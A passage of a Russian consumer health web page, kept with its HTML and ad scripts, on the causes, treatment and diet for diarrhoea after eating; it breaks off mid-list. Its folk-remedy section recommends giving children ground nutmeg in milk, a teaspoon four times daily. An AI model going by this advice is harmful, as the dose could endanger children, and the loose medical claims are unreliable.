

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://opischevarenii.ru/lechenie-i-simptomy/ponos/prichiny-posle-edy.html
body_size: 29693
content:
<!DOCTYPE html>
<html>
<head>
  <meta charset="UTF-8">
  <title>Причины поноса после еды</title>
  <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=1">
  <link href='https://fonts.googleapis.com/css?family=Open+Sans:400italic,400,300,600,600italic&subset=latin,cyrillic-ext' rel='stylesheet' type='text/css'>
  <link rel="stylesheet" href="/wp-content/themes/med/style.css">
  <link rel="shortcut icon" href="/favicon.ico">
  <meta name="description" content="Довольно частым состоянием является понос после еды у взрослых или даже детей. Однако, это состояние несет некоторые опасности, о них и поговорим.">
  <meta name="keywords" content="понос после еды,понос после каждого приема пищи у взрослого">
  <link rel="canonical" href="/lechenie-i-simptomy/ponos/prichiny-posle-edy.html">
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.5.12' type='text/css' media='all'>
  <link rel='stylesheet' id='tds-style-frontend-css' href='/wp-content/plugins/art-decoration-shortcode/assets/css/style-front.min.css?ver=1.5.3' type='text/css' media='all'>
  <link rel='stylesheet' id='cpsh-shortcodes-css' href='/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0' type='text/css' media='all'>
  <link rel='stylesheet' id='style-experts_webnavoz-css' href='/wp-content/plugins/experts-by-webnavoz/css/experts-style.css?1_4&#038;ver=5.5.12' type='text/css' media='all'>
  <link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all'>
  <link rel='stylesheet' id='ye_dynamic-css' href='/wp-content/plugins/youtube-embed/css/main.min.css?ver=5.2' type='text/css' media='all'>
  <link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.9.2' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/3698">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopischevarenii.ru%2Flechenie-i-simptomy%2Fponos%2Fprichiny-posle-edy.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopischevarenii.ru%2Flechenie-i-simptomy%2Fponos%2Fprichiny-posle-edy.html&#038;format=xml">
  <script data-ad-client="ca-pub-1593325451411063" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <style type="text/css">
  div#toc_container {width: 100%;}div#toc_container ul li {font-size: 90%;}
  </style>
  <style type="text/css" id="wp-custom-css">
                        .content_rb {
        text-align:center;      
  }               
  </style>
  <meta property="og:title" content="Причины поноса после еды и какие действия предпринять?">
  <meta property="og:url" content="https://opischevarenii.ru/lechenie-i-simptomy/ponos/prichiny-posle-edy.html">
  <meta property="og:description" content="Диарея после еды – частое состояние организма, способное быть как у детей, так и у взрослых людей. Основными причинами такого состояния становятся легкие расстройства кишечника. Оно небезопасно для организма, так как пища практически сразу выходит из организма и почти не усваивается. При длительн">
  <meta property="og:image" content="https://opischevarenii.ru/wp-content/uploads/2016/12/Snimok-ekrana-2016-12-19-v-21.50.31.jpg">
  <meta property="og:image:url" content="https://opischevarenii.ru/wp-content/uploads/2016/12/Snimok-ekrana-2016-12-19-v-21.50.31.jpg">
  <meta property="og:image:secure_url" content="https://opischevarenii.ru/wp-content/uploads/2016/12/Snimok-ekrana-2016-12-19-v-21.50.31.jpg">
  <style>
  .ai-viewports                 {--ai: 1;}
  .ai-viewport-3                { display: none !important;}
  .ai-viewport-2                { display: none !important;}
  .ai-viewport-1                { display: inherit !important;}
  .ai-viewport-0                { display: none !important;}
  @media (min-width: 768px) and (max-width: 1039px) {
  .ai-viewport-1                { display: none !important;}
  .ai-viewport-2                { display: inherit !important;}
  }
  @media (max-width: 767px) {
  .ai-viewport-1                { display: none !important;}
  .ai-viewport-3                { display: inherit !important;}
  }
  .ai-rotate {position: relative;}
  .ai-rotate-hidden {visibility: hidden;}
  .ai-rotate-hidden-2 {position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
  .ai-list-data, .ai-ip-data, .ai-fallback, .ai-list-block, .ai-list-block-ip {visibility: hidden; position: absolute; width: 50%; height: 1px; top: -1000px; z-index: -9999; margin: 0px!important;}
  </style>
  <script>
  var ajaxUrlFlatPM = "https://opischevarenii.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <script type="text/javascript">
  rbConfig={start:performance.now()}; 
  </script>
  <script async="async" type="text/javascript" src="//realb.openfootbem.info/rotator.min.js"></script>
  <script async src="https://first.dvanadva.ru/2745/bb9376cbcc27874bf7126556702109650f915e90.js"></script>
  <style>
  .ub3e815f58f67337ba89fb8728025e756 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #2C3E50!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ub3e815f58f67337ba89fb8728025e756:active, .ub3e815f58f67337ba89fb8728025e756:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ub3e815f58f67337ba89fb8728025e756 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ub3e815f58f67337ba89fb8728025e756 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .ub3e815f58f67337ba89fb8728025e756 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ub3e815f58f67337ba89fb8728025e756:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .uf0bd5bd2515fb95fa49185d9570449f2 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #2C3E50!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uf0bd5bd2515fb95fa49185d9570449f2:active, .uf0bd5bd2515fb95fa49185d9570449f2:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uf0bd5bd2515fb95fa49185d9570449f2 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uf0bd5bd2515fb95fa49185d9570449f2 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .uf0bd5bd2515fb95fa49185d9570449f2 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .uf0bd5bd2515fb95fa49185d9570449f2:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u12d48aad5168e784c84c5e1bef73c385 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #2C3E50!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u12d48aad5168e784c84c5e1bef73c385:active, .u12d48aad5168e784c84c5e1bef73c385:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u12d48aad5168e784c84c5e1bef73c385 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u12d48aad5168e784c84c5e1bef73c385 .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .u12d48aad5168e784c84c5e1bef73c385 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u12d48aad5168e784c84c5e1bef73c385:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style></style>
  <style>
        #perelink-horizontal{
                vertical-align: top;
                margin: 0 -5px;
                text-align: left;
        }
        #perelink-horizontal .perelink-horizontal-item {
                vertical-align: top;
                display: inline-block;
                width: 165px;
                margin: 0 5px 10px;
        }
        #perelink-horizontal .perelink-horizontal-item a span {
                display: block;
                margin-top: 10px;
        }
        #perelink-horizontal img{
                width:165px;
                height:165px;
                margin-bottom:10px;
        }
  </style>
  <style>

  .close {
  position: absolute;
  right: 0;
  top: 0;
  width: 32px;
  height: 32px;
  z-index:1000;
  margin:0!important;
  background-color: #000;
  }
  .close:hover {
  opacity: 1;
  }
  .close:before, .close:after {
  position: absolute;
  left: 15px;
  content: ' ';
  height: 33px;
  width: 2px;
  background-color: #fff;
  }
  .close:before {
  transform: rotate(45deg);
  }
  .close:after {
  transform: rotate(-45deg);
  }

  #flat_ads_block {
  display:block !important;
  }

  @media screen and (max-width: 768px) {
  #flat_ads_block {
          display:block !important;
  }
  }

  </style>
  <style>

  .flat_pm_3_modal{position:fixed;top:50%;left:50%;height:auto;z-index:2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat_pm_3_modal-show{visibility:visible}
  .flat_pm_3_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:1000;opacity:0;background:rgba(0,0,0,.55);transition:all .3s}
  .flat_pm_3_modal-show ~ .flat_pm_3_modal-overlay{opacity:1;visibility:visible}
  .flat_pm_3_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s;min-width:200px;min-height:100px}
  .flat_pm_3_modal-show .flat_pm_3_modal-content{transform:translateY(0);opacity:1}
  .flat_pm_3_modal .flat_pm_3_timer,
  .flat_pm_3_modal .flat_pm_3_cross{top:0!important}
  .flat_pm_3_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat_pm_3_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat_pm_3_cross:after,.flat_pm_3_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat_pm_3_cross:before{transform:rotate(-45deg)}
  .flat_pm_3_cross:hover:after{transform:rotate(225deg)}
  .flat_pm_3_cross:hover:before{transform:rotate(135deg)}
  .flat_pm_3_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat_pm_3_timer span{font-size:16px;font-weight:600}
  .flat_pm_3_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat_pm_3_out *{max-width:none!important}
  .flat_pm_3_out.top .flat_pm_3_cross{top:auto;bottom:150px}
  .flat_pm_3_out.show.top .flat_pm_3_cross{bottom:-0px}
  .flat_pm_3_out.bottom .flat_pm_3_cross{top:150px}
  .flat_pm_3_out.show.bottom .flat_pm_3_cross{top:-0px}
  .flat_pm_3_out.right .flat_pm_3_cross{right:auto;left:0}
  .flat_pm_3_out.top .flat_pm_3_timer{top:auto;bottom:150px}
  .flat_pm_3_out.show.top .flat_pm_3_timer{bottom:-0px}
  .flat_pm_3_out.bottom .flat_pm_3_timer{top:150px}
  .flat_pm_3_out.show.bottom .flat_pm_3_timer{top:-0px}
  .flat_pm_3_out.right .flat_pm_3_timer{right:auto;left:0}
  .flat_pm_3_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat_pm_3_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat_pm_3_out.left{bottom:0;right:100%;transform:translateX(0)}
  .flat_pm_3_out.right{bottom:0;left:100%;transform:translateX(0)}
  .flat_pm_3_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat_pm_3_out.closed{min-width:0;min-height:0}
  .flat_pm_3_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat_pm_3_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat_pm_3_out.show.left{transform:translateX(100%)}
  .flat_pm_3_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat_pm_3_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat_pm_3_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat_pm_3_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat_pm_3_video_flex.show{opacity:1}
  .flat_pm_3_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat_pm_3_video_flex.show .flat_pm_3_video_item{z-index:1}
  .flat_pm_3_video_flex .flat_pm_3_timer,.flat_pm_3_video_flex .flat_pm_3_cross{top:10px!important;right:10px!important}
  .flat_pm_3_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body class="post-template-default single single-post postid-3698 single-format-standard">
  <noscript>
  <div></div></noscript>
  <header class="header">
    <div class="wrapper header__inner">
      <a class="header__logo" rel="nofollow" href="/"></a>
      <nav class="header__menu">
        <ul>
          <li id="menu-item-11" class="i_diagnostics menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11">
            <a href="/diagnostika/">Диагностика</a>
          </li>
          <li id="menu-item-21" class="i_disease menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21">
            <a href="/zabolevaniya/">Заболевания</a>
          </li>
          <li id="menu-item-51" class="i_anatomy menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51">
            <a href="/pischevaritelnaya-sistema/">Анатомия</a>
          </li>
          <li id="menu-item-1353" class="i_simptom menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-1353">
            <a title="Симптомы и лечение" href="/lechenie-i-simptomy/">Симптомы и лечение</a>
          </li>
        </ul>
      </nav>
    </div>
  </header>
  <div class="wrapper container__wrapper">
    <div class="middle">
      <h1>Причины поноса после еды и какие действия предпринять?</h1>
      <div class="container">
        <main class="content" role="main">
          <nav class="breadcrumbs">
            <ul class="wrapper">
              <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                <a itemprop="url" href="/"><span itemprop="title">ЖКТ</span></a>
              </li>
              <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                <a itemprop="url" href="/lechenie-i-simptomy/">Лечение и Симптомы</a>
              </li>
              <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                <a itemprop="url" href="/lechenie-i-simptomy/ponos/">Понос</a>
              </li>
            </ul>
          </nav>
          <article class="article">
            <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
              <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1593325451411063" data-ad-slot="2624106831" data-ad-format="auto" data-full-width-responsive="true"></ins> 
              <script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </div>
            <div class="flat_pm_start"></div>
            <p><strong>Диарея после еды – частое состояние организма, способное быть как у детей, так и у взрослых людей.</strong></p>
            <p>Основными причинами такого состояния становятся <em>легкие расстройства кишечника</em>. Оно небезопасно для организма, так как пища практически сразу выходит из организма и почти не усваивается. При длительной продолжительности такого состояния следует обратиться к врачу для постановки точного диагноза и назначении лечения.</p>
            <div class="interesting">
              Самостоятельно можно скорректировать режим питания, исключив вредную и жирную пищу.
            </div>
            <div id="toc_container" class="no_bullets">
              <p class="toc_title">Содержание</p>
              <ul class="toc_list">
                <li>
                  <a href="#i"><span class="toc_number toc_depth_1">1</span> Механизмы развития</a>
                </li>
                <li>
                  <a href="#i-2"><span class="toc_number toc_depth_1">2</span> Виды диареи</a>
                </li>
                <li>
                  <a href="#i-3"><span class="toc_number toc_depth_1">3</span> Причины</a>
                </li>
                <li>
                  <a href="#i-4"><span class="toc_number toc_depth_1">4</span> Когда к врачу?</a>
                </li>
                <li>
                  <a href="#i-5"><span class="toc_number toc_depth_1">5</span> Лечение</a>
                </li>
                <li>
                  <a href="#i-6"><span class="toc_number toc_depth_1">6</span> Диета</a>
                </li>
                <li>
                  <a href="#i-7"><span class="toc_number toc_depth_1">7</span> Особенности состояния у детей</a>
                </li>
                <li>
                  <a href="#i-8"><span class="toc_number toc_depth_1">8</span> Особенности у беременных женщин</a>
                </li>
                <li>
                  <a href="#i-9"><span class="toc_number toc_depth_1">9</span> У пожилых людей</a>
                </li>
                <li>
                  <a href="#i-10"><span class="toc_number toc_depth_1">10</span> Профилактика</a>
                </li>
                <li>
                  <a href="#i-11"><span class="toc_number toc_depth_1">11</span> Заключение</a>
                </li>
              </ul>
            </div>
            <h2><span id="i">Механизмы развития</span></h2>
            <p>Переваривание пищи – совокупность сложных биологических и биохимических процессов, превращающих потребляемую пищу в набор полезных организму элементов и веществ. Вопреки распространенному мнению, пищеварение не ограничивается желудком, а продолжается в тонком кишечнике.</p>
            <div class="interesting">
              При любых нарушениях пищеварения это незамедлительно сказывается на организме как в виде рвоты, запоров или поносов.
            </div>
            <p>Понос после еды может возникать постоянно из-за следующих нарушений работы кишечника:</p>
            <ul>
              <li>нарушения перистальтики кишечника;</li>
              <li>попадание в полость кишечника экссудата из-за утончения его стенок;</li>
              <li>изменение давления в полости кишечника;</li>
              <li>нарушение баланса микроорганизмов.</li>
            </ul>
            <h2><span id="i-2">Виды диареи</span></h2>
            <p>Как правило, такой понос вызван инфекционным поражением кишечника, и выделяют <em>два основных вида</em>:</p>
            <div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
              <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1593325451411063" data-ad-slot="2624106831" data-ad-format="auto" data-full-width-responsive="true"></ins> 
              <script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </div>
            <ul>
              <li>кровянистый;</li>
              <li>водянистый.</li>
            </ul>
            <div class="alert">
              Кровянистый понос после каждого приема пищи говорит о наличии воспалительных язв в кишечнике.
            </div>
            <div class='code-block code-block-18' style='margin: 8px 0; clear: both;'>
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-4494294342147383" data-ad-slot="9112443317" data-ad-format="link"></ins> 
              <script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </div>
            <p><img loading="lazy" class="alignright size-full wp-image-3700" src="/wp-content/uploads/2016/12/Snimok-ekrana-2016-12-19-v-21.51.00.jpg" alt="" width="273" height="217" srcset="/wp-content/uploads/2016/12/Snimok-ekrana-2016-12-19-v-21.51.00.jpg 273w, /wp-content/uploads/2016/12/Snimok-ekrana-2016-12-19-v-21.51.00-176x140.jpg 176w" sizes="(max-width: 273px) 100vw, 273px">При обнаружении в кале кровянистых выделений нужно немедленно ехать к врачу, который, как правило, назначает в таких случаях полное диагностическое исследование.</p>
            <p>Водянистый понос после приема пищи свидетельствует о присутствии в кишечнике вирусов и бактерий.</p>
            <p>При отсутствии лечения водянистый понос может легко перейти в хроническую форму. Вторичные причины водянистого поноса:</p>
            <ul>
              <li>стрессовое состояние организма;</li>
              <li>аллергическая реакция на пищу и медицинские препараты;</li>
              <li>авитаминоз и дисбактериоз;</li>
              <li>скачки артериального давления.</li>
            </ul>
            <h2><span id="i-3">Причины</span></h2>
            <p>Понос после&nbsp;приема пищи&nbsp;может возникнуть из-за следующих причин:</p>
            <ul>
              <li>Так называемая неврогенная диарея, появляющаяся в моменты сильных стрессов организма. Если организм находится под постоянной психологической нагрузкой, то может развиться синдром раздраженного кишечника. Однако диарея не единственное последствие стрессов, также человек может начать страдать нервозами и другими нарушениями в работе организма.</li>
              <li>Дисбактериоз – нарушение баланса микроорганизмов в кишечнике, возникает при неправильном питании и нехватке полезных элементов и витаминов. Организм не может полноценно переварить и усвоить пищу, поэтому стремится вывести ее из себя как можно быстрее.</li>
              <li>Кишечные инфекции – еще одна причина, почему после каждого приема пищи наступает постоянная диарея. Особенно резко организм реагирует на вредную и жирную еду, поэтому сразу после приема пищи старается от нее освободиться. Самыми частыми кишечными инфекциями являются острый гастрит, энтерит, так называемое пищевое отравление.</li>
              <li>Аллергия на определенные виды пищи – в этом случае следует выявить опасный продукт и полностью исключить его из рациона.</li>
              <li>Пищевое отравление – связано с приемом непривычной организму или испорченной пищи. Обычно в этом случае жидкий стул не держится больше 1-2 суток, пока все вредные токсины не вымоются из организма. Если состояние держится дольше, необходимо обратиться к врачу.</li>
              <li>Панкреатит – воспаление поджелудочной железы, что часто является причиной диареи после еды.</li>
              <li>При заболеваниях печени и желчевыводящих путей человек может часто страдать от регулярного поноса. На это также накладывается общая слабость организма, рвота, высокая температура. При сочетании этих симптомов необходимо немедленное обращение за медицинской помощью.</li>
            </ul>
            <div style="clear:both; margin-top:0em; margin-bottom:1em;">
              <a href="/lechenie-i-simptomy/ponos/neskolko-dnej.html" target="_blank" rel="nofollow" class="ub3e815f58f67337ba89fb8728025e756">
              <div style="padding-left:1em; padding-right:1em;">
                <span class="ctaText">Читайте так же:</span>&nbsp; <span class="postTitle">О чем говорит понос в течении несколько дней?</span>
              </div></a>
            </div>
            <h2><span id="i-4">Когда к врачу?</span></h2>
            <p><img loading="lazy" class="alignleft size-full wp-image-3701" src="/wp-content/uploads/2016/12/poverhnostniy-gastroduodentit-41-300x200.jpg" alt="" width="300" height="200" srcset="/wp-content/uploads/2016/12/poverhnostniy-gastroduodentit-41-300x200.jpg 300w, /wp-content/uploads/2016/12/poverhnostniy-gastroduodentit-41-300x200-210x140.jpg 210w" sizes="(max-width: 300px) 100vw, 300px">Прежде всего, необходимо обратить внимание на присутствие посторонних выделений в кале. Если там присутствуют гнойный запах, непосредственно сам гной или кровь, это признак серьезного поражения кишечника, и время обращения к врачу лучше не затягивать. Также тревожным сигналом является появление неприятного запаха, являющегося сигналом того, что жиры в организме расщепляются не полностью. Долгая диарея, длящаяся дольше 2 суток, тоже является поводом для беспокойства.</p>
            <p>Врач проведет медицинский осмотр, подробно расспросит пациента о частоте жидкого стула в день, употребляемой пище и других возможных общих симптомах. Будет назначено диагностическое исследование, включающее в себя анализы крови и кала (возможно, мочи).</p>
            <div class="interesting">
              При необходимости врач может назначить госпитализацию и лечение в стационаре.
            </div>
            <h2><span id="i-5">Лечение</span></h2>
            <p>Существуют как народные, так и медикаментозные средства лечения диареи.</p>
            <div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
              <div id="yandex_rtb_R-A-712591-1"></div>
            </div>
            <p><em>Медикаментозные средства</em>:</p>
            <div class="ads-row">
              <div class="cell"><img loading="lazy" class="alignnone size-full wp-image-3704" src="/wp-content/uploads/2016/12/Snimok-ekrana-2016-12-19-v-21.56.40.jpg" alt="" width="293" height="181" srcset="/wp-content/uploads/2016/12/Snimok-ekrana-2016-12-19-v-21.56.40.jpg 293w, /wp-content/uploads/2016/12/Snimok-ekrana-2016-12-19-v-21.56.40-227x140.jpg 227w" sizes="(max-width: 293px) 100vw, 293px"></div>
              <div class="cell">
                <p></p>
                <p><em>Лоперамид</em></p>
                <p></p>
                <div class="hr-fade"></div>
                <p></p>
                <p>Препарат, нормализующий моторику кишечника. Достоинством данного препарата является отсутствие наркотического эффекта действующего вещества, как у аналогов (кодеин, дифеноксилат).</p>
                <p></p>
                <div class="hr-fade"></div>
                <p></p>
                <p>Цена: 20 рублей за 20 таблеток.</p>
                <p></p>
              </div>
            </div>
            <div class="ads-row">
              <div class="cell">
                <img loading="lazy" class="alignnone size-full wp-image-3705" src="/wp-content/uploads/2016/12/imodium.jpg" alt="" width="280" height="200" srcset="/wp-content/uploads/2016/12/imodium.jpg 280w, /wp-content/uploads/2016/12/imodium-196x140.jpg 196w" sizes="(max-width: 280px) 100vw, 280px">&nbsp;
              </div>
              <div class="cell">
                <p></p>
                <p><em>Имодиум</em></p>
                <p></p>
                <div class="hr-fade"></div>
                <p></p>
                <p>Таблетки для рассасывания. Преимуществом можно отметить быстрый эффект (начиная с одного часа после использования). Данный препарат поможет, если диарея имеет неинфекционную природу (стрессовая диарея, диарея путешественника).</p>
                <p></p>
                <div class="hr-fade"></div>
                <p></p>
                <p>Противопоказания: кишечная непроходимость, возраст до 6 лет, период беременности и лактации, аллергические реакции, язвенный и псевдомембранозный колит.</p>
                <p></p>
                <div class="hr-fade"></div>
                <p></p>
                <p>Цена: 350 рублей за 10 таблеток.</p>
                <p></p>
              </div>
            </div>
            <div class="ads-row">
              <div class="cell"><img loading="lazy" class="alignnone size-full wp-image-3706" src="/wp-content/uploads/2016/12/smekta-2.jpg" alt="" width="278" height="238" srcset="/wp-content/uploads/2016/12/smekta-2.jpg 278w, /wp-content/uploads/2016/12/smekta-2-164x140.jpg 164w" sizes="(max-width: 278px) 100vw, 278px"></div>
              <div class="cell">
                <p></p>
                <p><em>Смекта</em></p>
                <p></p>
                <div class="hr-fade"></div>
                <p></p>
                <p>Препарат, рекомендованный для приема при кишечных инфекциях, принимается 3 раза в день между едой.</p>
                <p></p>
                <div class="hr-fade"></div>
                <p></p>
                <p>Противопоказания: кишечная непроходимость, аллергические реакции, сахарозо-изомальтазная недостаточность, непереносимость фруктозы.</p>
                <p></p>
                <div class="hr-fade"></div>
                <p></p>
                <p>Цена: 150 рублей за 10 пакетиков.</p>
                <p></p>
              </div>
            </div>
            <div class="ads-row">
              <div class="cell"><img loading="lazy" class="alignnone size-full wp-image-3707" src="/wp-content/uploads/2016/12/HD19936-300x190.jpg" alt="" width="300" height="190" srcset="/wp-content/uploads/2016/12/HD19936-300x190.jpg 300w, /wp-content/uploads/2016/12/HD19936-300x190-221x140.jpg 221w" sizes="(max-width: 300px) 100vw, 300px"></div>
              <div class="cell">
                <p></p>
                <p><em>Каопектат</em></p>
                <p></p>
                <div class="hr-fade"></div>
                <p></p>
                <p>Выпускается как в виде таблеток, так и в виде суспензии.</p>
                <p></p>
                <div class="hr-fade"></div>
                <p></p>
                <p>Противопоказания: кишечная непроходимость, аллергические реакции, возраст до 3 лет.</p>
                <p></p>
              </div>
            </div>
            <div style="clear:both; margin-top:0em; margin-bottom:1em;">
              <a href="/lechenie-i-simptomy/ponos/chernyi.html" target="_blank" rel="nofollow" class="uf0bd5bd2515fb95fa49185d9570449f2">
              <div style="padding-left:1em; padding-right:1em;">
                <span class="ctaText">Читайте так же:</span>&nbsp; <span class="postTitle">Почему понос бывает черным?</span>
              </div></a>
            </div>
            <div class="ads-row">
              <div class="cell"><img loading="lazy" class="alignnone size-full wp-image-3708" src="/wp-content/uploads/2016/12/Snimok-ekrana-2016-12-19-v-21.59.22.jpg" alt="" width="290" height="205" srcset="/wp-content/uploads/2016/12/Snimok-ekrana-2016-12-19-v-21.59.22.jpg 290w, /wp-content/uploads/2016/12/Snimok-ekrana-2016-12-19-v-21.59.22-198x140.jpg 198w" sizes="(max-width: 290px) 100vw, 290px"></div>
              <div class="cell">
                <p></p>
                <p><em>Линекс</em></p>
                <p></p>
                <div class="hr-fade"></div>
                <p></p>
                <p>Пробиотик, нормализующий микрофлору кишечника.</p>
                <p></p>
                <div class="hr-fade"></div>
                <p></p>
                <p>Противопоказания: возраст до 1 года, аллергические реакции.</p>
                <p></p>
                <div class="hr-fade"></div>
                <p></p>
                <p>Цена: 650 рублей за 48 капсул.</p>
                <p></p>
              </div>
            </div>
            <p><em>Народные средства</em>:</p>
            <ul>
              <li>Отвар дубовой коры. Кора заливается горячей водой, и полученный отвар следует принимать сразу после еды по одному стакану. Как правило, работа кишечника нормализуется после пары дней употребления средства.</li>
              <li>Гречневая каша на воде и без соли. Есть такую кашу нужно утром, ничем ее не сопровождая. После одного приема пищи работа кишечника, как правило, улучшается.</li>
              <li>Растворить измельченный мускатный орех в молоке. Этот рецепт хорош для детей, рекомендуемая доза: 1 чайная ложка 4 раза в день.</li>
              <li>Отвар из черемухи. Такой рецепт подходит не всем: черемуха противопоказана беременным и кормящим женщинам.</li>
              <li>Крепкий чай, рисовый отвар также обладают закрепляющим эффектом.</li>
            </ul>
            <h2><span id="i-6">Диета</span></h2>
            <p>Если понос возникает регулярно после каждого приема пищи, то большая вероятность того, что с пищей что-то не так.</p>
            <div class="interesting">
              Следует скорректировать свой рацион еды от поноса и исключить оттуда вредные продукты.
            </div>
            <p><em>Рекомендованные продукты</em>:</p>
            <ul>
              <li>бананы, йогурты, яблоки;</li>
              <li>каши на воде;</li>
              <li>отварное мясо птицы;</li>
              <li>нежирная рыба.</li>
            </ul>
            <p><em>Запрещенные продукты</em>:</p>
            <ul>
              <li>жирная и жареная пища (особенно диарея часто возникает после жирной еды);</li>
              <li>сладкое;</li>
              <li>консервы;</li>
              <li>газированные напитки, чипсы;</li>
